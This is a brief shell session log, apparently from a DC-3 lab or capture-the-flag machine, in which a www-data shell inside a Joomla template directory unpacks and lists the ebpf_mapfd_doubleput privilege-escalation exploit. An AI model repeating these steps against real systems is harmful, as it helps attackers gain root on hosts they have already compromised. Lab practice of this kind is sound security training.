 www-data@DC-3:/var/www/html/templates/beez3/html/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/templates/beez3/html/39772$ ls
ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar
www-data@DC-3:/var/www/html/templates/beez3/html/39772$ cd ebpf_mapfd_doubleput_exploit
</templates/beez3/html/39772$ cd ebpf_mapfd_doubleput_exploit
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$